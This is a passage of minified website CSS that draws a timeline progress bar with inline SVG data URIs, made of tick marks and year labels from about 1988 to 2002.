span{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%201361%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M9.96%2026h-1.4v-8.96a9.31%209.31%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34c.6-.52%201.01-1.04%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.06%207.06%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm5.1%201.49a2.65%202.65%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.32-.52c-.54%200-.99.17-1.34.51-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.24%202.24%200%200%200-2.3%202.3Zm9.64-2.91a2.65%202.65%200%200%201-1.3-.91%202.4%202.4%200%200%201-.42-1.43c0-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.39-.85%201%200%201.8.3%202.41.88.61.57.92%201.28.92%202.11%200%20.53-.15%201-.43%201.4-.27.38-.7.69-1.26.9.7.23%201.23.6%201.6%201.1.37.52.55%201.13.55%201.84%200%20.98-.34%201.8-1.03%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.18-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.98-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.33-.52c-.53%200-.98.17-1.33.51-.36.35-.53.76-.53%201.24Zm-.46%205.29c0%20.4.1.78.28%201.16.2.37.48.67.86.87.37.2.77.3%201.2.3a2.22%202.22%200%200%200%202.32-2.3c0-.66-.22-1.22-.67-1.67a2.3%202.3%200%200%200-1.7-.66%202.24%202.24%200%200%200-2.29%202.3Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M195.5%200v24M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M204.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.43%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm5.1%201.49a2.64%202.64%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27a1.8%201.8%200%200%200-1.87-1.83c-.53%200-.97.18-1.33.52-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.23%202.23%200%200%200-2.3%202.3Zm7.68.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.44%200%20.81-.1%201.14-.3.33-.2.6-.46.8-.79.21-.33.38-.78.53-1.34a7.1%207.1%200%200%200%20.2-2%203.25%203.25%200%200%201-2.74%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.03-2.8a3.45%203.45%200%200%201%202.57-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.91-1.2-1.03-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.54-.7c-.63%200-1.17.25-1.64.76-.46.51-.7%201.17-.7%201.98%200%20.73.23%201.33.66%201.79.45.45%201%20.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M390.5%200v24M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8M420.5%200v8M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M399.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.65%201.38.33.29.74.43%201.25.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm2.94%202.05c0-1.35.14-2.44.42-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26-.28.82-.7%201.46-1.25%201.91-.54.45-1.23.68-2.07.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62%201%20.93%201.64.93.64%200%201.19-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M585.5%200v24M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M594.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm10.33%206.35V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.7%2015.7%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.2.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-1.63%201.44s-.44.5-.6.76h5.62Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M780.5%200v24M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8M840.5%200v8M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8M920.5%200v8M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M789.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm7.45%207.7v-2.74h-4.97v-1.3l5.23-7.41h1.15v7.42h1.54v1.29h-1.54V26h-1.4Zm0-4.03V16.8l-3.59%205.17h3.6Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M975.5%200v24M980.5%200v8M985.5%200v8M990.5%200v8M995.5%200v8M1000.5%200v8M1005.5%200v8M1010.5%200v8M1015.5%200v8M1020.5%200v8M1025.5%200v8M1030.5%200v8M1035.5%200v8M1040.5%200v8M1045.5%200v8M1050.5%200v8M1055.5%200v8M1060.5%200v8M1065.5%200v8M1070.5%200v8M1075.5%200v8M1080.5%200v8M1085.5%200v8M1090.5%200v8M1095.5%200v8M1100.5%200v8M1105.5%200v8M1110.5%200v8M1115.5%200v8M1120.5%200v8M1125.5%200v8M1130.5%200v8M1135.5%200v8M1140.5%200v8M1145.5%200v8M1150.5%200v8M1155.5%200v8M1160.5%200v8M1165.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M987.05%2024.65V26h-7.57c0-.34.05-.66.17-.98.2-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.75%2015.75%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.6.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-1.63%201.44s-.44.5-.6.76h5.63Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.19%203.19%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.08%204.08%200%200%201-1.25%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.45.62.99.93%201.63.93.65%200%201.2-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm7.46%200c0-1.35.14-2.44.42-3.26.28-.83.69-1.47%201.24-1.92a3.18%203.18%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.12%204.12%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.11%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62.99.93%201.64.93.64%200%201.18-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93-.64%200-1.16.28-1.55.82-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M1170.5%200v24M1175.5%200v8M1180.5%200v8M1185.5%200v8M1190.5%200v8M1195.5%200v8M1200.5%200v8M1205.5%200v8M1210.5%200v8M1215.5%200v8M1220.5%200v8M1225.5%200v8M1230.5%200v8M1235.5%200v8M1240.5%200v8M1245.5%200v8M1250.5%200v8M1255.5%200v8M1260.5%200v8M1265.5%200v8M1270.5%200v8M1275.5%200v8M1280.5%200v8M1285.5%200v8M1290.5%200v8M1295.5%200v8M1300.5%200v8M1305.5%200v8M1310.5%200v8M1315.5%200v8M1320.5%200v8M1325.5%200v8M1330.5%200v8M1335.5%200v8M1340.5%200v8M1345.5%200v8M1350.5%200v8M1355.5%200v8M1360.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M1182.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm14.85%204.3V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.41.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Z%22%2F%3E%0A%3C%2Fsvg%3E')}}@media(max-width:1024px){.timeline__progress span{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%20976%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M9.22%2025H7.99v-7.84a8.14%208.14%200%200%201-2.46%201.48v-1.19a7.43%207.43%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.33.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.4